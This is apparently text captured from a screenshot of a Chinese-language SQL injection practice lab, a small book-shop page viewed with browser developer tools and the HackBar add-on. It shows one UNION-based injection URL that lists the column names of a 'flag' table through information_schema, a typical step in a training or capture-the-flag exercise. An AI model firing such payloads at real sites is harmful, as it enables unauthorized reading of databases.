 编号为1!!
名称为:id,flag
价格为:3
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://169.254.91.186/pentest/test/sqli/sqltamp.php?gid= -1' union select
1,group_concat(column_name),3,4 from information_schema.columns where
table_name = 'flag' %23
Post data Referrer User Agent Cookies